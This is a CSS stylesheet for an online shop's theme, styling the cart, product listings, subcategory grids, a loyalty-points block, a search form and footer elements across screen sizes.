    #account-creation_form .account_creation{
        text-align: left;
        /*width: calc(100% - 10px);*/
        flex: 0 0 auto;
    }

}

@media (max-width: 480px){
    #product #primary_block{
        padding: 10px;
    }
    #center_column .products_block {
        padding: 0;
    }
}

span.languages_img {
    display: flex;
    align-items: center;
    gap: 4px;
}
#languages_block_top img {
    width: 16px;
    height: 16px;
}

@media screen and (max-width: 767px) {

    #search_block_top input#search_query_top {
        width: 90% !important;
    }

}
/*
#product_list li.ajax_block_product .product_img_container .product_img_link {
  z-index: 1001;
}

#product_list li.ajax_block_product .product_img_container:after, #layer_cart .layer_cart_product .product-image-container:after {
  z-index: 100;
}

.product_list .pspc-wrp.pspc-wrp-over-img, #product_list .pspc-wrp.pspc-wrp-over-img, .ajax_block_product .pspc-wrp.pspc-wrp-over-img, .product-miniature .pspc-wrp.pspc-wrp-over-img {
z-index: 1000;
}

.product_list .pspc-wrp.pspc-wrp-over-img, #product_list .pspc-wrp.pspc-wrp-over-img, .ajax_block_product .pspc-wrp.pspc-wrp-over-img, .product-miniature .pspc-wrp.pspc-wrp-over-img {
z-index: 10000;
}
*/

#product_list li.ajax_block_product .product_img_container:hover .product_img_link {
    z-index: 9;
}

#product_list li.ajax_block_product .product_img_container:hover .fav {
    z-index: 10000;
}

#cart_summary tbody .cart_item td.cart_total.error {
    background: #FF232329;
}

img.manu_prod:hover {
    filter: blur(0px) !important;;
}

.ajax_block_product .price_container {

    min-height: 42px;
}

@media screen and (max-width: 480px) {
    #order_step .step_name {
        display: block !important;
    }

}

#cart_summary tbody .cart_item {
    position: relative;
    background: #f3f3f3;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}


#cart_summary tbody .cart_item:before {
    /*  display: none;*/
    visibility: hidden;
}

#cart_summary tbody .cart_item td.cart_total.error {
    background: #FF232329;
}

#product_list .ajax_block_product .button-container .ajax_add_to_cart_button {
    transition: all 0.3s ease-in-out;
}

.delete_cart span{
    display: flex;
    align-items: center;
    margin: 10px 0;
    color: #707070;
    width: fit-content;
    text-decoration: underline;
    font-size: 13px;
    font-weight: 500;
    transition-duration: 0.2s;
}

.delete_cart span svg{
    margin-left: 5px;
}

.delete_cart span path{
    fill : #707070;
}

.delete_cart span:hover{
    color: #C9451F;
    transition-duration: 0.2s;
}

@media (min-width: 768px){
    div#subcategories ul{
        margin-left: -12px;
        margin-right: -12px;
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }

    body #center_column div#subcategories li{
        flex: 0 0 auto !important;
        width: calc(25% - 24px) !important;
        margin: 0 !important;
        float: none !important;
        margin: 0 12px 12px 12px !important;
        display: inline-block !important;
    }

}

@media(max-width: 767px){
    #cart_block:not(.sticky){
        top: 25px !important;
    }
    html body #header #cart_block{
        width: 75% !important;
        max-width: 350px;
    }
    #cart_block #cart-prices{
        text-align: left;
    }
    #cart_block_list .products dt{
        text-align: left;
    }
}


#HOOK_SHOPPING_CART_EXTRA .add_btn.dlxAddCart {
    transition: all 0.5s linear;
}

#subcategories.cat-1845 {
    display: block;
}

#subcategories.cat-1845.catnoshow {
    display: none;
}

body #center_column div#subcategories.cat-188 li:nth-child(-n+6),body #center_column div#subcategories.cat-188 li:nth-child(16) {
    display: none !important;
}

body #center_column div#subcategories.cat-224 li:nth-child(-n+6),body #center_column div#subcategories.cat-224 li:nth-child(16),
body #center_column div#subcategories.cat-1208 li:nth-child(-n+6),body #center_column div#subcategories.cat-1208 li:nth-child(16),
body #center_column div#subcategories.cat-1845 li:nth-child(-n+6),body #center_column div#subcategories.cat-1845 li:nth-child(16),
body #center_column div#subcategories.cat-2589 li:nth-child(-n+6),body #center_column div#subcategories.cat-2589 li:nth-child(16),
body #center_column div#subcategories.cat-212 li:nth-child(-n+6),body #center_column div#subcategories.cat-212 li:nth-child(16),
body #center_column div#subcategories.cat-655 li:nth-child(-n+6),body #center_column div#subcategories.cat-655 li:nth-child(16),
body #center_column div#subcategories.cat-279 li:nth-child(-n+6),body #center_column div#subcategories.cat-279 li:nth-child(16),
body #center_column div#subcategories.cat-324 li:nth-child(-n+6),body #center_column div#subcategories.cat-324 li:nth-child(16){
    display: none !important;

}


body #center_column div#subcategories.cat-206 li {
    display: none !important;
}

body #center_column div#subcategories.cat-206 li:nth-child(-n+6),body #center_column div#subcategories.cat-206 li:nth-child(16) {
    display: block !important;
}

body #center_column div#subcategories.cat-207 li,body #center_column div#subcategories.cat-658 li ,body #center_column div#subcategories.cat-209 li,body #center_column div#subcategories.cat-211 li,body #center_column div#subcategories.cat-1059 li,body #center_column div#subcategories.cat-3463 li {
    display: none !important;
}

body #center_column div#subcategories.cat-207 li:nth-child(-n+6),body #center_column div#subcategories.cat-207 li:nth-child(16),
body #center_column div#subcategories.cat-658 li:nth-child(-n+6),body #center_column div#subcategories.cat-658 li:nth-child(16),
body #center_column div#subcategories.cat-209 li:nth-child(-n+6),body #center_column div#subcategories.cat-209 li:nth-child(16),
body #center_column div#subcategories.cat-211 li:nth-child(-n+6),body #center_column div#subcategories.cat-211 li:nth-child(16),
body #center_column div#subcategories.cat-1059 li:nth-child(-n+6),body #center_column div#subcategories.cat-1059 li:nth-child(16),
body #center_column div#subcategories.cat-3463 li:nth-child(-n+6),body #center_column div#subcategories.cat-3463 li:nth-child(16) {
    display: block !important;
}


body #center_column div#subcategories.cat-676 li:nth-child(-n+8),
body #center_column div#subcategories.cat-1211 li:nth-child(-n+8),
body #center_column div#subcategories.cat-677 li:nth-child(-n+8),
body #center_column div#subcategories.cat-678 li:nth-child(-n+8),
body #center_column div#subcategories.cat-950 li:nth-child(-n+8),
body #center_column div#subcategories.cat-3449 li:nth-child(-n+8),
body #center_column div#subcategories.cat-679 li:nth-child(-n+8) {
    display: none !important;
}


body #center_column div#subcategories.cat-671 li,
body #center_column div#subcategories.cat-674 li,
body #center_column div#subcategories.cat-672 li,
body #center_column div#subcategories.cat-675 li,
body #center_column div#subcategories.cat-673 li,
body #center_column div#subcategories.cat-762 li,
body #center_column div#subcategories.cat-2485 li,
body #center_column div#subcategories.cat-1199 li {
    display: none !important;
}

body #center_column div#subcategories.cat-671 li:nth-child(-n+8),
body #center_column div#subcategories.cat-674 li:nth-child(-n+8),
body #center_column div#subcategories.cat-672 li:nth-child(-n+8),
body #center_column div#subcategories.cat-675 li:nth-child(-n+8),
body #center_column div#subcategories.cat-673 li:nth-child(-n+8),
body #center_column div#subcategories.cat-762 li:nth-child(-n+8),
body #center_column div#subcategories.cat-2485 li:nth-child(-n+8),
body #center_column div#subcategories.cat-1199 li:nth-child(-n+8) {
    display: block !important;
}

body .idx-product-name{
    /* height: 50px; */
    height: auto;
    min-height: 40px;
    display: -webkit-box;
    -webkit-line-clamp: 2 !important;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (max-width: 1020px){
    .ets_mm_megamenu_content .mm_menu_content_title {
        font-size: 14px;
    }

    .ets_mm_megamenu_content .mm_menus_li > a {
        padding: 12px 15px;
        width: 100%;
    }
}


@media (max-width: 480px){
    #cart_summary .cart_description{
        border-bottom-left-radius: 0;
        border-top-left-radius: 0;
        padding-top: 10px;
        padding-bottom: 8px;
    }
    #cart_summary tbody .cart_item td.cart_product {
        padding-left: 8px;
    }
    .idx-product_list#product_list li{
        aspect-ratio:auto;
    }

    body .idx-product_list .block-bottom .content_btn{
        width: 100%;
    }
}

.mm_block_type_category.ek_par-marque .ets_item_name {
    font-size: 13px !important;
    text-align: center;
    line-height: 15px;
}

.mm_blocks_li .item_has_img {
    padding: 0 5px 10px !important;
}

#header .ek_par-marque .ets_mm_block_content  a {
    overflow: visible;
    text-align: center;
}

.container-add-to-cart-list .subscribe_form_content {/* margin-top: 2px !important; *//* top: 0px !important; */}

/*
#product_list .ajax_block_product .content_list_product .color-list-container {
height: 35px !important;
}
*/


#product_list li.ajax_block_product .content-product {
    overflow: visible;
}

#affichage_texte_recompense_fidelite{
    padding-top: 10px;
    padding-bottom: 10px;
}

body .hi-oosn-popup .hi-oosn-email-content .oosn-button{
    height: auto;
}


@media (max-width: 525px) and (min-width: 481px){
    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted{
        /*width: 115px;*/
    }
    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted span:first-child{
        /*display: none;*/
    }
}
@media (max-width: 640px){
    #gfc-features .slick-arrow.slick-prev {
        top: calc(50% - 17.5px);
    }
    #gfc-features .slick-arrow.slick-next {
        top: calc(50% - 17.5px);
    }
    #gfc-features {
        margin-top: 45px !important;
    }

    #languages_block_top ul{
        position: relative;
        top: -5px;
    }
    #header_user_info span.vipaccount img{
        height: 24px;
        width: auto !important;
        top: 3px;
        position: relative;
    }

    #header_user_info span.vipaccount img.diamond{
        width: 0 !important;
    }
    #header_user_info span.vipaccount{
        position: relative;
    }
    #header_user_info span.vipaccount.diamond:after{
        content:"";
        width: 50px;
        height: 24px;
        position: absolute;
        right: 5px;
        background-image: url("../img/VIP-diamond-header-petit-MOBILE.svg");
        top: 50%;
        transform: translateY(-50%);
    }
}

@media (max-width: 480px){
    .reduction.hidden-xs {
        display: inline-block !important;
        height: 16px !important;
        background-size: contain !important;
    }




    /**** 21/05/2024 ****/

    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted{
        order:-1;
    }
    div.container-package-icon{
        order:-1;
    }
    /**** 21/05/2024 ****/
}

.mm_menus_ul .pspc_displayProductPriceBlock {
    display: none !important;
}

#product_list .new {
    color: #f7941d;
    font-size: 12px;
    line-height: 14px;
    font-weight: 700;
    text-transform: uppercase;
    margin-right: 5px;
    position: absolute;
    right: 11px;
    border: 1px solid #f7941d;
    border-radius: 4px;
    padding: 2px 5px;
    top: 15px;
    background: #fff;
    letter-spacing: 0.5px;
}
span.new.flag_new {
    z-index: 9;
}
.desc-hover{
    position: absolute;
    bottom: 0;
    background: rgb(159 159 159 / 85%);
    border-radius: 0px 0px 10px 10px;
    padding: 10px 15px !important;
    font-size: 13px;
    color: #fff;
    text-align: center;
    line-height: 18px;
    font-family: 'Lato';
    left: 0;
    right: 0;
    text-transform: uppercase;
    z-index: 99;
}

.ajax_block_product:hover .desc-hover{
    display: none;
}

body .ajax_block_product .pspc-wrp.pspc-wrp-over-img{
    top: 48px !important;
    width: 100%;
    /*left: 50% !important;*/
    white-space: nowrap;
    /*transform: translateX(-50%);*/
    z-index: 1;
}


body #product_list .ajax_block_product .pspc-valign-middle .psproductcountdown{
    border: none;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    background-color: rgb(183 183 183 / 30%) !important;
    margin-right: -1px;
    margin-top: 2px !important;
}

body #product_list .ajax_block_product .pspc-valign-middle .psproductcountdown .pspc-time.days,
body #product_list .ajax_block_product .pspc-valign-middle .psproductcountdown .pspc-time.hours,
body #product_list .ajax_block_product .pspc-valign-middle .psproductcountdown .pspc-time.minutes
{
    background-color: rgba(255, 255,  255, 0.5) !important;
}
body #product_list .psproductcountdown .pspc-highlight{
    background: rgb(255 153 51 / 70%) !important;
}


/* 28/09/2022 */


.menu_block_product .psproductcountdown{
    display: none !important;
}

.form-search{
    text-align: center;
    margin: 30px 0;
}

.form-search #btn-form-search{
    margin-bottom: 30px;
}

.form-search #container-form-search{
    display: none;
    justify-content: center;
}
.form-search #container-form-search.active{
    display: flex;
    flex-direction: column;
    max-width: 400px;
    margin: 0 auto;
}
.form-search #container-form-search form{
    max-width: 400px;
    background: #F9F9F9 0% 0% no-repeat padding-box;
    box-shadow: 0px 3px 6px #00000029;
    border-radius: 20px;
    padding: 35px 20px 20px 20px;
}
.form-search #container-form-search form h3{
    display: none;
}
.form-search #container-form-search form label{
    display: block;
    color: #3C3C3B;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 10px;

}

.form-search #container-form-search form input ,
.form-search #container-form-search form select{
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: inset 0px 3px 6px #00000029;
    border-radius: 18px;
    border: none;
    padding: 5px 15px;
    margin-bottom: 15px;
    text-align: center;
}
.form-search #container-form-search form input::placeholder{
    color: #D5D5D5;
    font-size: 14px;
    font-weight: 400;
}
.form-search #container-form-search form select{
    text-align: left;
    color: #444444;
    font-size: 14px;
    font-weight: 400;
    min-width: 180px;
    min-height: 36px;
}

.form-search #container-form-search form label[for="field_captcha"]{
    display: none;
}

.form-search #container-form-search form .g-recaptcha{
    margin-bottom: 30px;
    margin-top: 20px;
    display: flex;
    justify-content: center;
}

.reduction-right{
    color: #fff;
    font-size: 12px;
    line-height: 14px;
    font-weight: 500;
    text-transform: uppercase;
    margin-right: 5px;
    position: absolute;
    right: 0;
    border: 1px solid #e37b1a;
    border-radius: 4px;
    padding: 2px 5px;
    top: 9px;
    background: #f39b0d;
}

#product_list .reduction{
    background-color: transparent;
    background-image: none;
    border: none;
    font-size: 0;
}

.ek-message-success p{
    max-width: calc(325px - 100px);
    padding: 25px 50px;
    box-shadow: 0px 3px 6px #00000029;
    border-radius: 20px;
    margin: 0 auto;
    font: normal normal normal 14px/16px Poppins;
    letter-spacing: 0px;
    color: #3C3C3B;
    background: #F9F9F9;
}

#btn-form-search{

    border-radius: 30px;
}
#btn-form-search:hover{
    background: linear-gradient(#e37b1a 0,#f39b0d 100%);
}

#search .footer_links , #category .footer_links{
    flex-direction: row !important;
}

#search .footer_links li:first-child a:before , #category .footer_links li:first-child a:before {
    background-image: url("../img/icon-account/home.svg") !important;
}
#search .footer_links li:last-child a:before , #category .footer_links li:last-child a:before{
    background-image: url("../img/icon-account/my-account.svg") !important;
}


#search #ek_before_footer{
    margin-top: 100px;
}

#order .paiement_block .cart_quantity_delete {
    float: right;
    position: absolute;
    top: 45%;
    right: 0px;
}


.reduction-right.new-right{
    right: 40px;
    top: 11px;
    display: none !important;
}

#product #center_column #accessories_block .products_block .price_container {
    position: static;
    font-size: 16px;
    font-weight: 700;
    color: #000000;
    min-height: auto;

}

.package-icon:hover .ptooltip {
    z-index: 1000;
}

@media screen and (max-width: 820px) {

    #order .tnc_box a {
        margin-top: 15px;

        margin-top: 15px;
        margin-left: 0px;
        padding: 8px 11px;
        font-size: 14px;

    }


    #center_column .accessories_block h5 a {
        color: #353535 !important;
        text-align: left;
        display: block;
        /*white-space: nowrap;*/
        width: 100%;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    #product #accessories_block .products_block .ajax_block_product h5 {
        font-family: 'Lato' ,sans-serif;
        font-weight: normal;
        font-size: 14px;
        line-height: 16px;
        overflow: visible;
        margin: 0px;
        text-align: left !important;
        color: #353535;
    }


    .ajax_block_product .container-add-to-cart-list {
        /*min-height: 70px;*/
    }

    #product_list .ajax_block_product .color-list-container {
        min-height: 28px;
    }

}

html,body{
    overflow-x: hidden;
}


@media (max-width: 430px){
    /*
    html[lang="fr"] #quantity_wanted_p label{
        font-size: 0 ;
    }
    html[lang="fr"] #quantity_wanted_p:before{
        content:"QtÃƒÂ© :";
        font-family: 'Lato' ,sans-serif;
        font-weight: 600;
        font-size: 16px;
        line-height: 32px;
        color: #353535;
    }

    html[lang="en"] #quantity_wanted_p label{
        font-size: 0 ;
    }
    html[lang="en"] #quantity_wanted_p:before{
        content:"Qty :";
        font-family: 'Lato' ,sans-serif;
        font-weight: 600;
        font-size: 16px;
        line-height: 32px;
        color: #353535;
    }
     */
    #package-block .package-item{
        width: 40px;
        height: 40px;
        margin-right: 5px;
    }

    #package-block .package-item:hover .ptooltip{
        left: 0;
        margin-left: 0;
    }
}

#more_info_block .customization_block{
    background: #F9F9F9 0 0 no-repeat padding-box;
    /*box-shadow: inset 0 3px 6px #00000029;*/
    /*border-radius: 20px;*/
    border: none;
    padding: 20px;
}

#more_info_block .customization_block h3{
    background: transparent;
    font-weight: 600;
    font-size: 18px;
    color: #f39b0d;
    border: none;
    position: relative;
    margin-top: 10px;
}

#more_info_block .customization_block ul{
    list-style: none;
}
#more_info_block .customization_block input[type="file"]{
    border: none;
    background: transparent;
    box-shadow: none;
}

#more_info_block .customization_block textarea{
    box-shadow: inset 0 3px 6px #00000029;
    /* border: 1px solid #BFBFBF; */
    border-radius: 8px;
    border: none;
    min-height: 60px;
    background: #fff;
}

#product_list .button.add-to-cart-customization {
    background: linear-gradient(#f39b0d 0,#e37b1a 100%);
    filter: drop-shadow(0px 3px 6px rgba(0,0,0,0.16));
    padding: 6px 10px;
    width: auto !important;
    border-radius: 30px;
    font-family: 'Lato',sans-serif;
    font-weight: normal;
    font-size: 12px;
    line-height: 12px;
    text-align: center;
    color: #fff;
}

.customization .typedText li{
    font-family: 'Lato' ,sans-serif;
    font-weight: 500;
    font-size: 15px;
    line-height: 18px;
    text-align: left;
    color: #707070;
}
#subcategories_mobile{
    margin-top: 12px;
    margin-bottom: 12px;
}
#subcategories_mobile ul.inline_list{
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    padding: 5px 0;
}
#subcategories_mobile ul.inline_list li{
    margin-right: 5px;
}
#subcategories_mobile ul.inline_list .span img{
    height: 25px;
    width: 100%;
    object-fit: contain;
}

#subcategories_mobile ul.inline_list .span{
    box-shadow: 0 3px 6px #00000029;
    border-radius: 10px;
    border: none;
    background: #f7f7f7;
    padding: 3px 5px;
    margin-bottom:5px;
}

#subcategories_mobile ul.inline_list .cat_name{
    white-space: nowrap;
    text-align: center;
    display: block;
}

.btn-certif{

    padding: 0 !important;
}

.tpd_features.certif{
    width: max-content;
}
.features_product_list .tpd_features.certif div{
    overflow-x: auto;
}

.features_product_list .tpd_features.certif  span.drapeau{
    width: 25px;
    height: 25px;
    border-radius: 0;
    margin-right: 5px;
    border: none;
    background-size: contain;
    background-repeat: no-repeat;
}

#header_user{
    display: flex;
    align-items: center;
}

#header_user .social_header{
    position: relative;
    top: 5px;
    margin-right: 25px;
}

#header_user .social_header a:first-child{
    margin-right: 10px;
}

#header_user_info {
    white-space: nowrap;
}

/*
.social-footer{
    background-size: cover;
    background-repeat: no-repeat;
    background-position: left;
}
.social-footer .row-ek{
    max-width:1400px;
    margin: 0 auto;
    padding: 80px 15px 120px 15px;
    margin-left: 125px;
}
@media (min-width: 2099px){
    .social-footer .row-ek {
        max-width: 1800px;
    }
}

@media (max-width: 1450px){
    .social-footer .row-ek {
        padding: 40px 15px 80px 15px;
    }
}
*/
.social-footer .row-ek .titre{
    letter-spacing: 2.4px;
    color: #FFFFFF;
    text-transform: uppercase;
    font-size: 39px;
    line-height: 45px;
    margin-bottom: 20px;
    font-weight: 600;
    /*max-width: 670px;*/
    position: relative;
    z-index: 2px;
}
.social-footer .row-ek .content{
    letter-spacing: 0.96px;
    color: #FFFFFF;
    font-weight: 200;
    font-size: 16px;
    line-height: 20px;
    /*max-width: 670px;*/
    position: relative;
    z-index: 2px;

}

.social-footer .row-ek .content table{
    transform: translateX(-50%);
    left: 50%;
    position: relative;
}

.social-footer .row-ek .content table img{
    transition: transform .2s;
}
.social-footer .row-ek .content table img:hover{
    transition: transform .2s;
    transform: scale(1.5);
}
.social-footer .buttons{
    margin-top: 50px;
}
.social-footer .buttons a{
    letter-spacing: 1.2px;
    color: #FFFFFF;
    font-size: 20px;
    line-height: 22px;
    margin-right: 20px;
    font-weight: 600;
}

.social-footer .buttons a img{
    width: 45px;
    height: 45px !important;
    object-fit: contain!important;
    margin-right: 5px;
}




@media (max-width: 1299px){
    .social-footer .row-ek .titre{
        font-size: 32px;
        line-height: 38px;
    }
}

@media (max-width: 1200px){
    .social-footer .row-ek{
        justify-content: center;
        margin-left: auto;
    }
    .social-footer .row-ek .content table{
        max-width: 100%;
    }

    .social-footer .row-ek .col-ek-6{
        text-align: center;
        background: rgb(0 0 0 / 80%);
        padding: 30px 15px;
        width: 70%;
        max-width: 700px;
    }
    .social-footer .row-ek .titre{
        max-width: 100%;
    }
    .social-footer .row-ek .content{
        max-width: 100%;
    }
    .social-footer{
        background-position: center;
    }

    .social-footer .buttons a{
        font-size: 18px;
    }
}



@media (min-width: 768px){
    #subcategories_mobile{
        display: none !important;
    }
}
@media (min-width: 1025px){
    #header_user .social_header{
        top: 15px;
    }
}


@media (min-width: 768px){
    input#search_query_top{
        width: 285px !important;
    }
    #header_user{
        width: 300px;
        display: flex;
        justify-content: space-between;
    }
}

@media (max-width: 767px){
    #subcategories{
        display: none;
    }
    #header_user .social_header{
        white-space: nowrap;
        top: -12px;
    }
    #search_block_top .button{
        display: none;
    }

    .social-footer .buttons{
        display: flex;
        flex-direction: column;
    }

    .social-footer .row-ek .col-ek-6{
        width: calc(100% - 30px);
    }

    /* .social-footer .row-ek{
         padding: 15px 15px 15px 15px;
     }*/

    .social-footer .buttons a{
        margin-right: 0;
    }
    .social-footer .buttons a:first-child{
        margin-bottom: 15px;
    }


    .social_header{
        margin-bottom: 20px;
        padding-top: 10px;
    }
    .social_header a:first-child{
        margin-right: 15px;
    }
}

@media (max-width: 600px){
    #ek_before_footer .col-grid{
        max-width: 100%;
        min-width: auto !important;
    }
    .social-footer .row-ek .titre{
        font-size: 24px;
        line-height: 26px;
    }
    .social-footer .buttons a{
        font-size: 16px;
    }
    .social-footer .row-ek .col-ek-6{
        padding: 30px 25px;
    }
}

#filters-box {
    display: block !important;
}

#uniform-PM_ASCriterionGroupSelect_1_31 span {
    display: none;
}

.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup select{
    width: auto !important;
}

.PM_ASCriterionStepEnable {
    float: left;
}

#ek_before_footer .row-ek{
    display: flex;
    flex-wrap: wrap;
}

#ek_before_footer .col-grid{
    min-height: 450px;
    width: auto;
    min-width: 600px;
    flex: 2 1 auto;
}
#ek_before_footer .col-grid .grid-content{
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    padding: 0 15px;
    height: 100%;
    display: flex;
    align-items: center;
}

#ek_before_footer .col-grid .grid-content > div{
    padding: 30px 15px;
    width: 100%;
    position: relative;
    max-width: fit-content;
}
#ek_before_footer .col-grid .grid-content > div .caption{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 0;
}

#ek_before_footer .col-grid .grid-content.position_1{
    justify-content: center;
}

#ek_before_footer .col-grid .grid-content.position_2{
    justify-content: flex-end;
}

.grid-content.position_1 .button-slide{
    display: flex;
    justify-content: center;
}

.grid-content.position_2 .button-slide{
    display: flex;
    justify-content: flex-end;
}

#searchCartBlock {
    display: none;
    position: fixed;
    top: 0px;
    right: 0px;
    z-index: 10000000000;
    width: 30%;
    height: 100%;
    background: #fff;

}

#searchCartBlock h4 {

    text-align: center;
    padding: 20px 0px;
    border-bottom: solid 1px #c4c4c4;
    margin: 0px;
    font-weight: bold;

}

#searchCartBlock .searchProductContainer img {
    float: left;
    max-width: 82px;
    margin-right: 15px;
}

#searchCartBlock .searchProductContainer {
    padding: 25px;
}

#searchCartBlock .searchbrand,#searchCartBlock .searchproduct, #searchCartBlock .searchprice {
    display: block;
}

.searchProductContainer .searchpcontainer {
    margin-bottom: 20px;
    height: 82px;
}


#searchCartBlock .searchcartcontainer {
    clear: both;
}

#searchCartBlock .searchattributeslabel,#searchCartBlock .searchrowlabel {
    display: inline-block;
    width: 70px;
}

.searchrowattributes,.searchqty {
    margin-bottom: 20px;
}

#searchCartBlock .searchbtn {
    width: 100%;
}

#searchCartBlock .searchqty input {
    width: 15%;
    border-radius: 20px;
}

.sclose {
    margin-right: 20px;
    position: absolute;
    right: 0px;
    cursor: pointer;

}

#searchOverlayBlock {
    width: 100%;
    height: 100vh;
    position: fixed;
    display: none;
    top: 0px;
    left: 0px;
    background: rgba(0,0,0,0.5);
    z-index: 10000000;
    cursor: pointer;
}

.dfd-root {
    z-index: 99999 !important;
}

#lrp-points {
    display: none;
}

#lrp-points {
    clear: both;
    background: #f3f3f3;
    box-shadow: none;
    border-radius: 0;
    padding: 15px;
    max-width: 100%;
    width: auto;
    margin-bottom: 20px;
    padding: 24px !important;
}

#lrp-points input[name='points'] {

    padding: 10px;
    color: #777;
    text-align: center;
    width: 80px;
    float: left;
    height: 22px !important;
    box-shadow: none;
    border: none;
    border-radius: 0;
}

#lrp-points span.points-label {

    color: #000 !important;
    display: inline-block;
    height: 40px;
    float: left;
    font-size: 26px;
    line-height: 42px !important;
    padding-left: 10px;
    padding-right: 10px;
    margin-right: 10px;
    background: none !important;
}

#lrp-points .btn-redeem {
    line-height: 49px !important;
    width: auto !important;
    text-transform: uppercase !important;
    height: 48px !important;
    background: #f7941d !important;
    filter: drop-shadow(0px 3px 6px rgba(0, 0, 0, 0.16)) !important;
    font-family: 'Lato' , sans-serif !important;
    font-weight: 500 !important;
    font-size: 16px !important;
    text-align: center !important;
    color: #fff !important;
}

#category .cat-3543 {
    display: none;
}


#category .cat-3543.catnoshow {
    display: block;
}



@media screen and (min-width: 992px) {

    .ets_mm_block_content ul li:not(.item_has_img) {
        float: none;
        width: 100%;
    }

}

li[data-id-block="283"] li.item_inline_12.item_has_img {

    min-width: 150px;
}

li[data-id-block="283"] li.item_inline_12.item_has_img img {
    max-height: 30px;
    display: block;
}

li[data-id-block="283"] li.item_inline_12.item_has_img span.ets_item_name {
    display: block;
}

.cart_navigation_extra,#HOOK_SHOPPING_CART_EXTRA,#HOOK_SHOPPING_CART,.cart-navigation,._cart_navigation {
    display: none !important;
}

#order-detail-content .cart_navigation,.cart_navigation.submit {
    display: block !important;
}

#HOOK_SHOPPING_CART + .cart_navigation {display: none;}



/*
#cart_summary .cart_discount td:first-child + td + td {
    display: block !important;
    width: 50px;
    overflow: hidden;
}
*/
/*
#cart_summary .cart_discount td:nth-child(3),#cart_summary .cart_discount td:nth-child(4) {
display: none;
}
*/
/*
#cart_summary .cart_discount td:nth-child(5) {
display: none;
}
*/

@media screen and (max-width: 620px) {

    #lrp-points {
        /*width: 100%;*/
        /*max-width: 92%;*/
    }
    #cart_summary .cart_discount td:nth-child(5) {
        display: none;
    }


    #cart_summary .cart_discount td:first-child + td + td {
        display: block !important;
        width: 50px;
        overflow: hidden;
    }


}


#lrp-info-d {
    text-align: right;
    font-size: 14px;
    color: #E37B1A;
    font-weight: 500;
}

#lrp-points-cart {
    border: 1px solid #EA8914;
    border-radius: 8px;
    background: transparent;
    color: #000;
    font-size: 16px;
    padding: 19px;
    display: block;
    font-family: 'Lato';
    text-align: center;border-radius: 8px;
}

#lrp-points-cart strong {
    color: #EA8914;
    font-weight: 400;
}

/*
#lrp-cart-header-block {
    border: solid 1px #E47D1E;
    background: #FDEFD8;
    color: #E47D1E;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    padding: 4px 40px;
    margin-right: 18px;
    margin-top: 10px;
    margin-bottom: 10px;
}

#lrp-cart-header-block strong {
    color: #E47D1E;
    font-weight: bold;
}
*/
#cart_summary_total {
    clear:both;
}


#lrp-points-cart {
    margin-top: 10px;
    margin-bottom: 10px;
}

#pmpcr-product-highlight {
    margin-top: 15px;
}

.content_scene_cat{
    position: relative;
}

.content_scene_cat #timer{
    position: absolute;
    left: 50%;
    bottom: 15px;
    transform: translateX(-50%);
    display: flex;
}

div#timer > div{
    color: #d4781e;
    text-align: center;
    margin: 0 15px;
    text-shadow: 0 0 1px #ddab82;
    position: relative;

}

div#timer > div:after{
    content: ":";
    position: absolute;
    top: 25px;
    right: -17px;
    font-size: 20px;
}
div#timer > div:last-child:after{
    display: none;
}

div#timer .border{
    border: 2px solid #DDAB82;
    box-shadow: 0 0 5px #DDAB82, inset 0 0 5px #DDAB82;
    border-radius: 3px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 65px;
    font-size: 20px;
    margin-bottom: 5px;
}

.lrp_h_title {
    font-size: 10px;
    display: block;
}

.lrp-h-currency,.lrp-h-points {
    font-size: 10px;
    font-weight: normal;
    padding: 3px 10px;
    border: solid 1px orange;
    border-radius: 8px;
    margin-top: 5px;
    display: inline-block;
    margin-right: 10px;
}

.lrp_loyalty_block {
    margin-top: 20px;
}

h2#echantillons{
    display: block;
    width: 100%;
}

.lrp_loyalty_block {
    min-width: 150px;
}

#lrp-points p.title-lrp {
    display: inline-block;
    font-family: 'Lato';
    font-weight: 600;
    font-size: 16px;
    text-align: left;
    color: #000;
    text-transform: uppercase;
    padding-bottom: 24px;
    margin-bottom: 15px;
    border-bottom: 1px solid #EA8914;
    width: 100%;
}


#lrp-points strong:nth-child(3),#lrp-points strong:nth-child(5),#lrp-points strong:nth-child(7) {
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 15px;
    text-align: left;
    color: #707070;
    line-height: 24px;
}

#lrp-points strong:nth-child(7) {
    font-size: 14px;
    color: #f39b0d;
}

#lrp-points {
    padding: 25px;
    padding-right: 0px;
}

#lrp-points .btn-redeem {
    line-height: 36px !important;
    width: auto !important;
    height: 36px !important;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%) !important;
    filter: none !important;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    font-family: 'Lato' , sans-serif !important;
    font-weight: 600 !important;
    font-size: 16px !important;
    text-align: center !important;
    color: #fff !important;
    text-transform: uppercase !important;
}

#lrp-points input[name='points'] {
    padding: 6px !important;
    box-shadow: 0 6px 6px -4px rgb(0 0 0 / 13%);
}

#lrp-points .btn-redeem {
    margin-left: 0;
    margin-right: 0 !important;
}

#lrp-points input[name='points'] {
    width: 90% !important;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    text-align: left !important;
}

#lrp-points .price_discount_delete {

    position: absolute;
    top: 45%;
    right: 15px;
}

#lrp-points {
    position: relative;
}

.lrp-h-currency a, .lrp-h-points a {
    color: #fff;
}

#lrp-points strong:nth-child(3) {
    display: none !important;
}


.lrp-h-currency a, .lrp-h-points a {
    color: #fff;
    line-height: 21px;
    font-size: 15px;
}

